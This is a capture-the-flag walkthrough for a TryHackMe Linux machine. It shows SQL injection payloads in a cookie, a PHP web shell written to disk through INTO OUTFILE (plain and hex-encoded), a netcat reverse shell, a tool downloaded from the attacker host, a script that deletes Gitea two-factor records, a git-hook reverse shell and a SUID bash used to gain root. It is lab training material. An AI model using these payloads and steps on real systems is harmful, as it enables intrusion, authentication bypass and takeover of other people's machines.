Year Of The Dog
| Machine Link | https://tryhackme.com/r/room/yearofthedog |
|---|---|
| Operating System | Linux |
| Difficulty | Hard |
| Machine Created by | MuirlandOracle |
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Downloads/Tryhackme/yotd]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.10.237.188
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-27 22:21 IST
Nmap scan report for 10.10.237.188
Host is up (0.18s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e4:c9:dd:9b:db:95:9e:fd:19:a9:a6:0d:4c:43:9f:fa (RSA)
| 256 c3:fc:10:d8:78:47:7e:fb:89:cf:81:8b:6e:f1:0a:fd (ECDSA)
|_ 256 27:68:ff:ef:c0:68:e2:49:75:59:34:f2:bd:f0:c9:20 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Canis Queue
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️
On port 80 I got a simple page →
with directory traversdal I also got a page called config.php file but cant access the php file so lets see this page behavior with burpsuite →
Tempering with cookies id I got a sql injection indication like this →
with sqli lets see how many column its database has →
1
2
3
4
5
1' UNION SELECT 1,2--+
#OR
1' ORDER BY 1,2--+
#OR
1' ORDER BY 2--+
Trying anything else give me this error →
That is why I got confirmed that this database have 2 columns so lets try RCE on this column with this command →
1
' UNION SELECT 1,LOAD_FILE("/etc/passwd") -- -
I tried to read the config.php file that I got from directory or files bruteforcing so lets see →
This time lets try to do RFI (Remote File Inclusion) like this →
1
2
3
4
' UNION SELECT 1,<?php system($_GET['cmd']); ?> INTO OUTFILE '/var/www/html/shell.php' -- -
# '' OR WE CAN HEX ENCODE THE PAYLOAD FOR EXECUTION ALTERNATIVE WAY LIKE THIS ⤵️
'UNION SELECT 1,0x3C3F7068702073797374656D28245F524551554553545B27636D64275D293B203F3E INTO OUTFILE '/var/www/html/shell2.php'-- -
with first method I got this error →
So lets try to upload the payload with hex encoded like above code .
Now lets try RFI execution on this page →
Its time to get the shell with this RFI →
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/Downloads/Tryhackme/yotd]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.83.156] from (UNKNOWN) [10.10.84.101] 56514
/bin/sh: 0: cant access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@year-of-the-dog:/var/www/html$ whoami
whoami
www-data
www-data@year-of-the-dog:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@year-of-the-dog:/var/www/html$
SSH SHELL ⤵️
I checked the connections and got this →
1
2
3
4
5
www-data@year-of-the-dog:/$ ss -tunlp | grep 127.0.0.1
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:3000 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:34247 0.0.0.0:*
www-data@year-of-the-dog:/$
I also found some data related to dylan user in this file work_analysis :
1
2
3
4
5
6
7
8
9
10
www-data@year-of-the-dog:/home/dylan$ grep -r 'dylan' work_analysis
Sep 5 20:52:57 staging-server sshd[39218]: Invalid user dylanLabr4d0rs4L1f3 from 192.168.1.142 port 45624
Sep 5 20:53:03 staging-server sshd[39218]: Failed password for invalid user dylanLabr4d0rs4L1f3 from 192.168.1.142 port 45624 ssh2
Sep 5 20:53:04 staging-server sshd[39218]: Connection closed by invalid user dylanLabr4d0rs4L1f3 192.168.1.142 port 45624 [preauth]
www-data@year-of-the-dog:/home/dylan$
www-data@year-of-the-dog:/home/dylan$ cat .gitconfig
[user]
name = Dylan
email = dylan@yearofthedog.thm
www-data@year-of-the-dog:/home/dylan$
I think due to bruteforce of username:password for SSH the credetials leaked like this →
1
dylan:<PASSWORD>
Now I port forworded the port 3000 for external access with socat Tool →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
www-data@year-of-the-dog:/tmp$ wget http://10.8.83.156/socat_x86
--2023-09-28 10:04:05-- http://10.8.83.156/socat_x86
Connecting to 10.8.83.156:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: 'socat_x86'
socat_x86 100%[===================>] 366.38K 345KB/s in 1.1s
2023-09-28 10:04:06 (345 KB/s) - 'socat_x86' saved [375176/375176]
www-data@year-of-the-dog:/tmp$ chmod +x *
www-data@year-of-the-dog:/tmp$ ./socat_x86 TCP-LISTEN:2222,reuseaddr,fork TCP:127.0.0.1:3000 &
[1] 1538
www-data@year-of-the-dog:/tmp$
Now lets check if the port 2222 got open on victim machine →
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/Downloads/Tryhackme/yotd]
└─$ sudo nmap -p 2222 10.10.39.160
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-28 14:34 IST
Nmap scan report for 10.10.39.160
Host is up (0.17s latency).
PORT STATE SERVICE
2222/tcp open EtherNetIP-1
Nmap done: 1 IP address (1 host up) scanned in 0.50 seconds
Now lets access this site on web browser →
This port host the gitea in it , Lets try to login with the credentials or data that we have got from the Local Privilege Escalation →
I need to enter this 2FA passcode and I don’t have this access so lets try some thing else Like try to add a user having admin privileges and then transfer that file to that only gitea.db location :
I registered a new user as strongshiv8 →
I can also port forward this with SSH command only like this 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Year_of_the_dog]
└─$ ssh -L 3000:127.0.0.1:3000 dylan@10.10.142.78
dylan@10.10.142.78s password:
__ __ __ _ _ ____
\ \ / /__ __ _ _ __ ___ / _| | |_| |__ ___ | _ \
\ V / _ \/ _` | '__| / _ \| |_ | __| '_ \ / _ \ | | | |/
| | __/ (_| | | | (_) | _| | |_| | | | __/ | |_| |
|_|\___|\__,_|_| \___/|_| \__|_| |_|\___| |____/
dylan@year-of-the-dog:~$ whoami
dylan
dylan@year-of-the-dog:~$ id
uid=1000(dylan) gid=1000(dylan) groups=1000(dylan)
dylan@year-of-the-dog:~$
Now as sqlite in not installed on this system so I transferred its database to attackers machine.
To disable 2 factor Authentication from dylan account there is 2 way :
- You download the
gitea.dbfile on attacker machine then delete the two_factor table from the database then re-upload the gitea file that will be good to go . - Another way is to use this python script or say command to do so 🔽
1
2
3
4
5
import sqlite3
conn=sqlite3.connect('gitea.db')
conn.execute('delete from two_factor')
conn.commit()
conn.close()
Lets re-login and see weather I am successfully accomplish my needs or not :
I can login successfully now without 2 factor Auth so lets enumerate further 🔽
I opened this git Hook option and added the reverse shell command in pre-receive you can choose any option that will work just fine.
Now I have to alter the data of this repository by clonning it then adding some changes in README.md file after that pushing back to its repo that will trigger my reverse shell like this .
1
2
3
4
5
6
7
8
9
git clone http://127.0.0.1:3000/Dylan/Test-Repo
cd Test-Repo/
echo "Reverse Shell Time \!" >> README.md
git add README.md
git commit -m "Modified README.md file"
git push
Username for 'http://127.0.0.1:3000': dylan
Password for 'http://dylan@127.0.0.1:3000': <PASSWORD>
Everything up-to-date
After executing the last part I would get the reverse shell triggered like this ⏬
Reverse shell :
I checked its root prvileges and I got full access ⏬
1
2
3
4
/data/git $ sudo -l
User git may run the following commands on 42040a8f97fc:
(ALL) NOPASSWD: ALL
/data/git $
So I am root now :
1
2
3
4
5
6
7
/data/git $ sudo -s
whoami
root
/bin/bash -i
bash: cannot set terminal process group (16): Not a tty
bash: no job control in this shell
bash-5.0#
Now for root in victim machine I need to transfer the victim machine bash file into the git shell or directory so that it can get the SUIDs permission from git root shell and that will work as effective SUID root for victim machine like this 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
dylan@year-of-the-dog:/gitea/gitea$ cp /bin/bash .
dylan@year-of-the-dog:/gitea/gitea$ ls -al
total 2312
drwxr-xr-x 9 dylan dylan 4096 Mar 23 06:34 .
drwxr-xr-x 5 root root 4096 Sep 5 2020 ..
drwxr-xr-x 2 dylan dylan 4096 Sep 5 2020 attachments
drwxr-xr-x 2 dylan dylan 4096 Sep 5 2020 avatars
-rwxr-xr-x 1 dylan dylan 1113504 Mar 23 06:34 bash
drwxr-xr-x 2 dylan dylan 4096 Sep 5 2020 conf
-rw-r--r-- 1 dylan dylan 1212416 Mar 23 05:57 gitea.db
drwxr-xr-x 4 dylan dylan 4096 Sep 5 2020 indexers
drwxr-xr-x 2 dylan dylan 4096 Sep 6 2020 log
drwxr-xr-x 6 dylan dylan 4096 Sep 5 2020 queues
drwx------ 7 dylan dylan 4096 Mar 23 05:31 sessions
dylan@year-of-the-dog:/gitea/gitea$
Now I have to own this file as root and give it SUIDs permissions like this ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
bash-5.0# ls -al
ls -al
total 2312
drwxr-xr-x 9 git git 4096 Mar 23 06:34 .
drwxr-xr-x 5 root root 4096 Sep 5 2020 ..
drwxr-xr-x 2 git git 4096 Sep 5 2020 attachments
drwxr-xr-x 2 git git 4096 Sep 5 2020 avatars
-rwxr-xr-x 1 git git 1113504 Mar 23 06:34 bash
drwxr-xr-x 2 git git 4096 Sep 5 2020 conf
-rw-r--r-- 1 git git 1212416 Mar 23 05:57 gitea.db
drwxr-xr-x 4 git git 4096 Sep 5 2020 indexers
drwxr-xr-x 2 git git 4096 Sep 6 2020 log
drwxr-xr-x 6 git git 4096 Sep 5 2020 queues
drwx------ 7 git git 4096 Mar 23 05:31 sessions
bash-5.0# chown root:root bash
chown root:root bash
bash-5.0# ls -al
ls -al
total 2312
drwxr-xr-x 9 git git 4096 Mar 23 06:34 .
drwxr-xr-x 5 root root 4096 Sep 5 2020 ..
drwxr-xr-x 2 git git 4096 Sep 5 2020 attachments
drwxr-xr-x 2 git git 4096 Sep 5 2020 avatars
-rwxr-xr-x 1 root root 1113504 Mar 23 06:34 bash
drwxr-xr-x 2 git git 4096 Sep 5 2020 conf
-rw-r--r-- 1 git git 1212416 Mar 23 05:57 gitea.db
drwxr-xr-x 4 git git 4096 Sep 5 2020 indexers
drwxr-xr-x 2 git git 4096 Sep 6 2020 log
drwxr-xr-x 6 git git 4096 Sep 5 2020 queues
drwx------ 7 git git 4096 Mar 23 05:31 sessions
bash-5.0# chmod u+s bash
chmod u+s bash
bash-5.0# ls -al
ls -al
total 2312
drwxr-xr-x 9 git git 4096 Mar 23 06:34 .
drwxr-xr-x 5 root root 4096 Sep 5 2020 ..
drwxr-xr-x 2 git git 4096 Sep 5 2020 attachments
drwxr-xr-x 2 git git 4096 Sep 5 2020 avatars
-rwsr-xr-x 1 root root 1113504 Mar 23 06:34 bash
drwxr-xr-x 2 git git 4096 Sep 5 2020 conf
-rw-r--r-- 1 git git 1212416 Mar 23 05:57 gitea.db
drwxr-xr-x 4 git git 4096 Sep 5 2020 indexers
drwxr-xr-x 2 git git 4096 Sep 6 2020 log
drwxr-xr-x 6 git git 4096 Sep 5 2020 queues
drwx------ 7 git git 4096 Mar 23 05:31 sessions
bash-5.0#
Lets use this bash to get effective SUID root permission .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
bash-4.4# cd /root
bash-4.4# ls -al
total 28
drwx------ 4 root root 4096 Sep 6 2020 .
drwxr-xr-x 23 root root 4096 May 31 2021 ..
lrwxrwxrwx 1 root root 9 Sep 3 2020 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Sep 3 2020 .cache
drwx------ 3 root root 4096 Sep 3 2020 .gnupg
lrwxrwxrwx 1 root root 9 Sep 6 2020 .mysql_history -> /dev/null
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 38 Sep 5 2020 root.txt
bash-4.4# cat root.txt
THM{FLAG_FLAG_FLAG_FLAG_FLAG_FLAG_FLAG}
bash-4.4#
I am root Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !